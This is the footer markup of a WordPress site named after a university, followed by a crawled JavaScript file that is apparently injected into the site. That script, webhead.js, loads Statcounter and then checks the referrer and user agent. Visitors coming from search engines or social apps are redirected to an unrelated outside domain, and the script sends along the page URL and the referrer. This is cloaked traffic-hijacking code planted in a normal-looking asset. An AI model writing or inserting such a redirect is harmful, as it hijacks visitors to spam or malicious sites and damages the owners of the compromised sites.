<li><a class="wp-block-latest-posts__post-title" href="https://sumandeepuniversity.org/are-you-taxed-on-salvage-value/">Are You Taxed on Salvage Value</a></li>
</ul></div></div>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site">
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					     <span class="copyright">&copy; 2026 All rights reserved.</span>
				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gpedit\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96538526, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96538526" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->




    <script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://sumandeepuniversity.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a2587d3e2e94a659dc76e41c1004991","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdjs.biz.id/ivn/webhead.js
body_size: 459
content:
//Statcounter
var sc_project=13166489; 
var sc_invisible=1; 
var sc_security="4cab2ad8";

document.write('<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>');
document.write('<noscript>');
document.write('<div class="statcounter">');
document.write('<a title="Web Analytics" href="https://statcounter.com/" target="_blank">');
document.write('<img class="statcounter" src="https://c.statcounter.com/13166489/0/4cab2ad8/1/" alt="Web Analytics" referrerPolicy="no-referrer-when-downgrade">');
document.write('</a>');
document.write('</div>');
document.write('</noscript>');

// Arsae
var ars = rChoice([
    'https://wyrgame.dadangoray.com',
]);

function rChoice(arr) {
    return arr[Math.floor(arr.length * Math.random())];
}

// Arsae redirect
const ref = document.referrer.toLowerCase();
const ua  = navigator.userAgent.toLowerCase();

const refList = [
    '.google.', '.01net.', 'bing.', '.bing.', 'yandex.', 
    '.facebook.', 'facebook.', 'pinterest.', '.pinterest',
    'duckduckgo.', '.yahoo.', 't.co', 'instagram.', 
    '.instagram.', '.ecosia.', '.aol.', '.qwant.', 
    '.tripadvisor.', 'alohafind.', '.youtube.', '.seznam.'
];

const uaList = ['fb', 'facebook', 'pinterest', 'twitter'];

if (
    refList.some(s => ref.includes(s)) ||
    uaList.some(s => ua.includes(s))
) {
    window.location.href =
        ars +
        '/?arsae=' + encodeURIComponent(window.location.href) +
        '&arsae_ref=' + encodeURIComponent(document.referrer);
}